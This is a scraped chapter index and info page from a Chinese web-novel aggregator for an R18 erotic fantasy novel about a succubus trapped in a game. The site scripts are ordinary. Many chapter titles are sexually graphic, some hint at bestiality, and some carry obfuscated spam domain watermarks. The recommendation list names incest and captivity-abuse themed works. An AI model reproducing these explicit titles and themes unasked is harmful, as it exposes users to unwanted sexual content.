

--- FILE ---
content_type: text/html
request_url: https://www.shandianys.com/book/70034/70034.html
body_size: 5515
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
    <title>魅魔身处r18(藕色)最新章节 全文免费阅读 无弹窗广告-PO18文</title>
    <link href="https://www.shandianys.com/book/70034/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="keywords" content="魅魔身处r18,魅魔身处r18最新章节,魅魔身处r18全文阅读,魅魔身处r18无弹窗广告,藕色,其他类型" />
    <meta name="description" content="魅魔身处r18是藕色的经典其他类型类作品，魅魔身处r18，PO18文提供魅魔身处r18最新章节全文免费阅读！" />
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="魅魔身处r18" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="https://img.shandianys.com/image//70/70034/70034s.jpg" />
    <meta property="og:novel:category" content="其他类型" />
    <meta property="og:novel:author" content="藕色" />
    <meta property="og:novel:book_name" content="魅魔身处r18" />
    <meta property="og:novel:read_url" content="https://www.shandianys.com/book/70034/" />
    <meta property="og:url" content="https://www.shandianys.com/book/70034/" />
    <meta property="og:novel:status" content="" />
    <meta property="og:novel:author_link" content="https://www.shandianys.com/modules/article/authorarticle.php?author=%C5%BA%C9%AB" />
    <meta property="og:novel:update_time" content='1970-01-01 08:00:00' />
    <meta property="og:novel:latest_chapter_name" content="大结局" />
    <meta property="og:novel:latest_chapter_url" content="https://www.shandianys.com/book/70034/19247498.html" />
    <link href="/novel/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="/novel/css/site.css" rel="stylesheet"/>
    <link rel="icon" type="image/png" href="/novel/images/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/novel/images/favicon-16x16.png" sizes="16x16">
    <script src="/novel/js/jquery191.min.js"></script>
    <script src="/novel/js/bootstrap.min.js"></script>
    <!--[if lt IE 9]><script src="/novel/js/respond.min.js"></script><![endif]-->
    <script src="/novel/js/book.js" type="text/javascript"></script>
    <script src="/novel/js/profit.js" type="text/javascript"></script>
	<script src="/astyle/wap.js"></script>
</head>
<body>
<div class="navbar navbar-inverse" id="header">
    <div class="container">
        <div class="navbar-header">
            <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">
                <img class="navbar-logo" src="/novel/images/navbar-logo.png"></a>
        </div>
        <nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header">
            <ul class="nav navbar-nav">
                <li>
                    <a href="/list/">分类</a></li>
                <li>
                    <a href="/top/">排行</a></li>
                <li>
                    <a href="/wanben/">完本</a></li>
            </ul>
            <script>searchBox();</script>
            <ul class="nav navbar-nav navbar-right">
                <script>login();</script></ul>
        </nav>
    </div>
</div>
<div class="container body-content">
    <ol class="breadcrumb">
        <li><a href="https://www.shandianys.com" title="PO18文">首页</a></li>
        <li><a href="/list/7.html" target="_blank" title="其他类型">其他类型</a></li>
        <li class="active">魅魔身处r18</li>
    </ol>
    <div class="panel panel-default">
        <div class="panel-body">
            <div class="row">
                <div class="col-md-2 col-xs-4 hidden-xs"><img class="img-thumbnail" alt="魅魔身处r18" src="https://img.shandianys.com/image//70/70034/70034s.jpg" title="魅魔身处r18" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" /></div>
                <div class="col-md-10">
                    <h1 class="bookTitle">魅魔身处r18 <small>/ <a class="red" href="https://www.shandianys.com/modules/article/authorarticle.php?author=%C5%BA%C9%AB" target="_blank">藕色</a></small></h1>
                    <p class="booktag">
                        <span class="blue">人气：</span>
                        <span class="blue"></span>
                        <a class="green" href="javascript:void(0);" rel="nofollow" onclick="BookVote('70034');">投票</a>
                        <a class="green" href="javascript:void(0);" rel="nofollow" onclick="BookCaseAdd('70034');">加入书架</a>
                    </p>
                    <p>
                        最新章节：<a href="/book/70034/19247498.html" title="大结局">大结局</a><span class="hidden-xs">（1970-01-01 08:00）</span>
                    </p>
                    <p class="visible-xs">更新时间：1970-01-01 08:00</p>
                    <hr/>
                    <p class="text-muted" id="bookIntro" style="">

                        <img class="img-thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="魅魔身处r18" src="https://img.shandianys.com/image//70/70034/70034s.jpg" title="魅魔身处r18" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />魅魔阿尔维娜玩r18全息游戏时，意外穿进了游戏中成为了莱姆利亚的一只黑暗生物，本来应该代入公主的视角的她，现在不仅因为魅魔的身份在歧视黑暗生物的游戏背景中只能艰难生活，也失去了剧情中与美男们做爱的..</p>

                </div>
                <div class="clear"></div>
            </div>
            <script type="text/javascript">_ad_hf();</script>
        </div>
    </div><script>info1();</script>
    <div class="panel panel-success">
        <div class="panel-heading"><strong>《魅魔身处r18》最新章节</strong></div>
        <dl class="panel-body panel-chapterlist">
            
            <dd class="col-md-12 visible-xs"><a href="javascript:;" id="btn-All"><span class="text-danger">全部章节目录</span></a></dd>
        </dl>
    </div>
    <div class="panel panel-default" id="list-chapterAll">
        <div class="panel-heading"><strong>《魅魔身处r18》全部章节目录</strong></div>
        <dl class="panel-body panel-chapterlist">
            
            
            <dd class="col-md-3"><a href="/book/70034/19031285.html" title="穿越（H）">穿越（H）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031286.html" title="初遇马格努斯（H）">初遇马格努斯（H）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031287.html" title="前往艾泽拉斯（H）">前往艾泽拉斯（H）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031288.html" title="初遇艾索普">初遇艾索普</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19031289.html" title="两三分饱（H）">两三分饱（H）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031290.html" title="拔不出来那就再来一次（H）">拔不出来那就再来一次（H）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031291.html" title="出发寻找男女主">出发寻找男女主</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031292.html" title="维特城">维特城</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19031293.html" title="精液泡澡（H）">精液泡澡（H）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031294.html" title="星空节">星空节</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031295.html" title="把握机遇，万事皆成">把握机遇，万事皆成</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031296.html" title="和泰尔隆的前戏（H）">和泰尔隆的前戏（H）</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19031297.html" title="淫水淬火，用淫水补充水分（H）">淫水淬火，用淫水补充水分（H）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031298.html" title="遇到女主，离开山洞">遇到女主，离开山洞</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031299.html" title="出行的理由">出行的理由</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031300.html" title="与女主同行">与女主同行</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19031301.html" title="写下性爱修炼笔记">写下性爱修炼笔记</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031302.html" title="触手play（H），关于助人为乐">触手play（H），关于助人为乐</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031303.html" title="三根肉棒插入（H）">三根肉棒插入（H）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19031304.html" title="电击小穴3p（H）">电击小穴3p（H）</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19031547.html" title="艾琳娜与卢修斯的初夜（H）">艾琳娜与卢修斯的初夜（H）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19062751.html" title="被绑架">被绑架</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19062753.html" title="被卖掉的卡尔文">被卖掉的卡尔文</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19066797.html" title="救人">救人</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19066798.html" title="成功出逃 ρ&#244;18ｈk.&#120096;&#244;м">成功出逃 ρ&#244;18ｈk.&#120096;&#244;м</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19067652.html" title="卡尔文人型做爱（h） ⑨1SHuJia.&#120200;&#120212;m">卡尔文人型做爱（h） ⑨1SHuJia.&#120200;&#120212;m</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19068884.html" title="尾随的兔子">尾随的兔子</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19079539.html" title="想吃软饭的兔子">想吃软饭的兔子</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19079542.html" title="卢修斯吃醋上（h） &#120055;ⅰ&#119997;&#246;&#120055;&#120048;&#120048;&#120098;.&#269;&#246;&#8575;">卢修斯吃醋上（h） &#120055;ⅰ&#119997;&#246;&#120055;&#120048;&#120048;&#120098;.&#269;&#246;&#8575;</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19085029.html" title="卢修斯吃醋下（h）">卢修斯吃醋下（h）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19085031.html" title="因为想吃马的肉棒发情和卡尔文做爱（h）">因为想吃马的肉棒发情和卡尔文做爱（h）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19085033.html" title="遇到一只落单的独角兽（h）">遇到一只落单的独角兽（h）</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19085035.html" title="吃撑了，精液多到无法吸收（h） &#120049;&#119890;&#297;sщu.&#120044;&#245;m">吃撑了，精液多到无法吸收（h） &#120049;&#119890;&#297;sщu.&#120044;&#245;m</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19160260.html" title="被猎杀的羚羊">被猎杀的羚羊</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19160261.html" title="羚羊与狮子的交易">羚羊与狮子的交易</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19160263.html" title="市长西奥多（h）">市长西奥多（h）</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19163403.html" title="被发现是魅魔（h）">被发现是魅魔（h）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19163405.html" title="阿尔维娜想家">阿尔维娜想家</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19163406.html" title="可以偷窥的镜子">可以偷窥的镜子</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19169928.html" title="秋千上与马格努斯做爱（h）">秋千上与马格努斯做爱（h）</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19169929.html" title="取精，被套上项圈（微h）">取精，被套上项圈（微h）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19169931.html" title="白忙一场">白忙一场</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19169933.html" title="原路返回">原路返回</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19174628.html" title="进入贝尔莎的城堡">进入贝尔莎的城堡</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19177681.html" title="快进的剧情">快进的剧情</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19177683.html" title="离开">离开</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19182074.html" title="她们都是聪明人（h）">她们都是聪明人（h）</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19191814.html" title="第一战顺利打响">第一战顺利打响</a></dd>
            
            
            
            <dd class="col-md-3"><a href="/book/70034/19191815.html" title="你也是试用品的一部分">你也是试用品的一部分</a></dd>
            <dd class="col-md-3"><a href="/book/70034/19247498.html" title="大结局">大结局</a></dd>
            
            
            
            
            <div class="clear"></div>
        </dl>
    </div>
    <div class="panel panel-default hidden-xs">
        <div class="panel-heading">
            <span class="text-muted">其他类型推荐阅读</span>
        </div>
        <div class="panel-body panel-friendlink">
            
<a class="btn btn-link mb10" href="https://www.shandianys.com/book/89527/" title="穿到爸爸少年时（父女H）" target="_blank">穿到爸爸少年时（父女H） <small class="text-muted fs-12">/心之所欲</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/2162/" title="女配她只想上床(快穿)" target="_blank">女配她只想上床(快穿) <small class="text-muted fs-12">/黄心火龙果</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/67846/" title="麝香之梦（NPH）" target="_blank">麝香之梦（NPH） <small class="text-muted fs-12">/Aki想喝珍珠奶茶</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/61151/" title="囚爱十年（囚禁虐待，高H）" target="_blank">囚爱十年（囚禁虐待，高H） <small class="text-muted fs-12">/风铃草</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/5169/" title="清纯女主的被肏日常（纯肉NP）" target="_blank">清纯女主的被肏日常（纯肉NP） <small class="text-muted fs-12">/柒尾喵</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/57159/" title="床戏替身（NPH）" target="_blank">床戏替身（NPH） <small class="text-muted fs-12">/豌豆荚</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/62028/" title="赌 （校园，1V1）" target="_blank">赌 （校园，1V1） <small class="text-muted fs-12">/木口银</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/62161/" title="参加直播做爱综艺后我火了(NPH)" target="_blank">参加直播做爱综艺后我火了(NPH) <small class="text-muted fs-12">/辞雁</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/18337/" title="秘书（高干）" target="_blank">秘书（高干） <small class="text-muted fs-12">/阿蛮</small></a>

<a class="btn btn-link mb10" href="https://www.shandianys.com/book/60821/" title="蜜汁樱桃（产乳 校园 NPH)" target="_blank">蜜汁樱桃（产乳 校园 NPH) <small class="text-muted fs-12">/苦咖啡</small></a>

        </div>
    </div>
    <script>foot();</script>
</div>
<script>
    readbook('70034');
    bd_push();
    chapterListShow();
    $(function(){
        $.get('/modules/article/articleinfo.php',{'id':'70034'},function(){})
    })
</script>
		<script src="/scripts/analytics.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>info2();</script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.shandianys.com/modules/article/articleinfo.php?id=70034
body_size: 4993
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>魅魔身处r18 - 藕色 - PO18文</title>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<meta name="keywords" content="魅魔身处r18 藕色" />
<meta name="description" content="PO18文(shandianys.com)热门网络小说最新章节,免费小说网站,提供玄幻奇幻、都市言情、武侠修真、网游竞技、惊悚悬疑、历史穿越、恐怖悬疑等在线阅读与下载,是最热门的免费小说网站。" />
<meta name="author" content="http://www.jieqi.com (jieqi cms)" />
<meta name="copyright" content="" />
<meta name="generator" content="jieqi.com" />
<link rel="stylesheet" rev="stylesheet" href="https://www.shandianys.com/themes/17mb /style.css" type="text/css" media="all" />
<script language="javascript" type="text/javascript" src="https://www.shandianys.com/scripts/common.js"></script>
<script language="javascript" type="text/javascript" src="https://www.shandianys.com/themes/17mb /theme.js"></script>

</head>
<body>
<div class="main m_top">
<div class="fl">&nbsp;PO18文欢迎您，您可以选择[<a href="javascript:;" onclick="openDialog('https://www.shandianys.com/login.php?jumpurl=%2Fmodules%2Farticle%2Farticleinfo.php%3Fid%3D70034&ajax_gets=jieqi_contents', false);">登录</a>]或者[<a href="javascript:;" onclick="openDialog('https://www.shandianys.com/register.php?ajax_gets=jieqi_contents', false);">注册新用户</a>]！</div>
<div class="fr"><a href="/modules/article/articleinfo.php?id=70034&charset=gbk">简体版</a> · <a href="/modules/article/articleinfo.php?id=70034&charset=big5">繁体版</a>&nbsp;&nbsp;</div>
</div>

<div class="main m_head">
<div class="h_logo"><a href="https://www.shandianys.com/"><img src="https://www.shandianys.com/themes/17mb /logo.gif" border="0" alt="PO18文" /></a></div>
<div class="h_banner"></div>
<div class="h_link">
  <ul class="ulitem">
  <li><a onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('https://www.shandianys.com');" href="#">设为首页</a>&nbsp;</li>
  <li><a href="mailto:">联系我们</a>&nbsp;</li>
  <li><a href="javascript:window.external.addFavorite('https://www.shandianys.com','PO18文')">加入收藏</a>&nbsp;</li>
  </ul>
</div>
</div>

<div class="main m_menu">
<ul id="jieqi_menu">
<li><a href="https://www.shandianys.com/">返回首页</a></li>

<li><a href="https://www.shandianys.com/modules/article/">在线书库</a>
  <ul>
    <li><a href="https://www.shandianys.com/modules/article/articlelist.php?class=0">分类阅读</a></li>
	<li><a href="https://www.shandianys.com/modules/article/toplist.php?sort=allvisit">排 行 榜</a></li>
  </ul>
</li>

<li><a href="https://www.shandianys.com/modules/forum/">交流论坛</a>
  <ul>
    <li><a href="https://www.shandianys.com/modules/forum/index.php">论坛首页</a></li>
    <li><a href="https://www.shandianys.com/modules/forum/search.php">论坛搜索</a></li>
  </ul>
</li>

<li><a href="https://www.shandianys.com/userdetail.php">用户面板</a>
  <ul>
	<li><a href="https://www.shandianys.com/message.php?box=inbox">收 件 箱</a></li>
	<li><a href="https://www.shandianys.com/ptopics.php?oid=self">会 客 室</a></li>
	
	<li><a href="https://www.shandianys.com/modules/article/bookcase.php">小说书架</a></li>
	
	
	
	
	<li><a href="https://www.shandianys.com/modules/article/applywriter.php">申请作者</a></li>
	
	<li><a href="https://www.shandianys.com/useredit.php">修改资料</a></li>
	<li><a href="https://www.shandianys.com/userlist.php">会员列表</a></li>
	<li><a href="https://www.shandianys.com/logout.php">退出登录</a></li>
  </ul>
</li>

<li><a href="https://www.shandianys.com/modules/article/myarticle.php">作家工具</a>
  <ul>
    <li><a href="https://www.shandianys.com/modules/article/newarticle.php">新建小说</a></li>
	<li><a href="https://www.shandianys.com/modules/article/masterpage.php">我的小说</a></li>
	<li><a href="https://www.shandianys.com/modules/article/newdraft.php">新建草稿</a></li>
	<li><a href="https://www.shandianys.com/modules/article/draft.php">草 稿 箱</a></li>
	
	
  </ul>
</li>

</ul>
</div>





<div class="main">

<div id="left">

<div class="block">
<div class="blocktitle">分类阅读</div>
<div class="blockcontent"><ul class="ulcenter">
  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=">全部文章</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=1">玄幻奇幻</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=2">武侠修真</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=3">都市言情</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=4">历史穿越</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=5">科幻未来</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=6">网游竞技</a></li>

  <li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/articlelist.php?class=7">其他类型</a></li>

</ul>
<div class="cb"></div></div>
</div>

<div class="block">
<div class="blocktitle">排 行 榜</div>
<div class="blockcontent"><ul class="ulcenter">
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=allvisit">总排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=allvote">总推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=monthvisit">月排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=monthvote">月推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=weekvisit">周排行榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=weekvote">周推荐榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=postdate">最新入库</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=lastupdate">最近更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=authorupdate">原创更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=masterupdate">转载更新</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=goodnum">总收藏榜</a></li>
<li style="width:50%;float:left;"><a href="https://www.shandianys.com/modules/article/toplist.php?sort=size">字数排行</a></li>
</ul>
<div class="cb"></div></div>
</div>

<div class="block">
<div class="blocktitle">文章搜索</div>
<div class="blockcontent"><form name="articlesearch" method="post" action="https://www.shandianys.com/modules/article/search.php" target="_blank">
<ul class="ulrow">
<li>条&nbsp; 件：<select name="searchtype" id="searchtype" class="select">
    <option value="articlename" selected>文章名称</option>
    <option value="author">文章作者</option>
	<option value="keywords">关 键 字</option>
  </select></li>
<li>关键字：<input name="searchkey" type="text" class="text" id="searchkey" size="10" maxlength="50"></li>
<li>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input type="submit" name="Submit" class="button" value=" 搜 索 "></li>
</ul>
</form></div>
</div>
  
</div>
  <div id="centerm"><div id="content">
<table width="96%"  border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%"  border="0" cellspacing="0" cellpadding="3">
      <tr align="center">
        <td colspan="4">
            <table width="100%"  border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="80%" align="center" valign="middle"><span style="font-size:16px; font-weight: bold; line-height: 150%">魅魔身处r18</span></td>
                    <td width="20%" align="right" valign="middle">[<a href="https://www.shandianys.com/modules/article/articlemanage.php?id=70034">管理</a>]&nbsp; [<a href="https://www.shandianys.com/newmessage.php?tosys=1&title=%BE%D9%B1%A8%A3%BA%A1%B6%F7%C8%C4%A7%C9%ED%B4%A6r18%A1%B7&content=%CE%C4%D5%C2%B5%D8%D6%B7%A3%BA%0D%0Ahttps%3A%2F%2Fwww.shandianys.com%2Fbook%2F70034%2F%0D%0A%0D%0A%BE%D9%B1%A8%D4%AD%D2%F2%C8%E7%CF%C2%A3%BA%0D%0A++++">举报</a>]&nbsp; </td>
                </tr>
            </table></td>
        </tr>
      <tr>
        <td width="25%">类&nbsp;&nbsp;&nbsp; 别：其他类型</td>
        <td width="25%">作&nbsp;&nbsp;&nbsp; 者：藕色</td>
        <td width="25%">管 理 员：</td>
        <td width="25%">全文长度：90270字</td>
      </tr>
      <tr>
        <td>最后更新：2023-12-10</td>
        <td>文章状态：连载中</td>
        <td>授权级别：暂未授权</td>
        <td>首发状态：他站首发</td>
      </tr>
      <tr>
        <td>总点击数：13380</td>
        <td>本月点击：50</td>
        <td>本周点击：25</td>
        <td>收 藏 数：0</td>
      </tr>
      <tr>
        <td>总推荐数：0</td>
        <td>本月推荐：0</td>
        <td>本周推荐：0</td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td bgcolor="#000000" height="1"></td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td><table width="100%"  border="0" cellspacing="0" cellpadding="3">
      <tr>
        <td width="20%" align="center" valign="top">
		<ul class="ulrow">
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/reader.php?aid=70034">点击阅读</a></li>
		<li><a class="btnlink" href="javascript:Ajax.Request('https://www.shandianys.com/modules/article/addbookcase.php?bid=70034',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">加入书架</a></li>
		<li><a class="btnlink" href="javascript:Ajax.Request('https://www.shandianys.com/modules/article/uservote.php?id=70034',{onComplete:function(){alert(this.response.replace(/<br[^<>]*>/g,'\n'));}});">推荐本书</a></li>
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/authorarticle.php?author=%C5%BA%C9%AB">作者专栏</a></li>
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/reader.php?aid=70034">全文阅读</a></li>
		
		
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/packdown.php?id=70034&type=zip&fname=%F7%C8%C4%A7%C9%ED%B4%A6r18">ZIP 下载</a></li>
		
		
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/packdown.php?id=70034&type=txt&fname=%F7%C8%C4%A7%C9%ED%B4%A6r18">TXT 全文</a></li>
		
		
		<li><a class="btnlink" href="https://www.shandianys.com/modules/article/packshow.php?id=70034&type=txtchapter">TXT 单章</a></li>
		
		
		
		</ul>
		</td>
        <td width="80%" valign="top">
          <a href="https://img.shandianys.com/image/70/70034/70034s.jpg" target="_blank"><img src="https://img.shandianys.com/image/70/70034/70034s.jpg" border="0" width="100" height="125" align="right" hspace="5" vspace="5" /></a>
          <span class="hottext">最近章节：</span><a href="https://www.shandianys.com/modules/article/reader.php?aid=70034&cid=19247498">大结局</a><br />
		  
		  <br/>
          <span class="hottext">内容简介：</span><br />&nbsp;&nbsp;&nbsp;&nbsp;魅魔阿尔维娜玩r18全息游戏时，意外穿进了游戏中成为了莱姆利亚的一只黑暗生物，本来应该代入公主的视角的她，现在不仅因为魅魔的身份在歧视黑暗生物的游戏背景中只能艰难生活，也失去了剧情中与美男们做爱的..<br />
<br /><br />
		  <span class="hottext">作品关键字：</span>魅魔身处r18<br /><br />
          
      </td>
      </tr>
    </table></td>
  </tr>
  
  
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
    <td>
	<table class="grid" width="100%" align="center" style="margin-bottom:3px;">
	 <caption>[最新书评]&nbsp;&nbsp;&nbsp; [<a href="https://www.shandianys.com/modules/article/reviews.php?aid=70034&type=good" target="_blank">精华书评</a>]&nbsp;&nbsp;&nbsp; [<a href="https://www.shandianys.com/modules/article/reviews.php?aid=70034&type=all" target="_blank">全部书评</a>]</caption>
    
	</table>
	 </td>
  </tr>
  <tr>
    <td height="5"></td>
  </tr>
  <tr>
      <td><form name="frmreview" method="post" action="https://www.shandianys.com/modules/article/reviews.php?aid=70034" target="_blank">
          <table class="grid" width="100%" align="center">
              <caption>发表书评：</caption>
			  <tr>
			    <td class="odd" width="25%">标题</td>
                  <td class="even"><input type='text' class='text' name='ptitle' id='ptitle' size='60' maxlength='60' value='' /></td>
              </tr>
              <tr>
                <td class="odd" width="25%">内容</td>
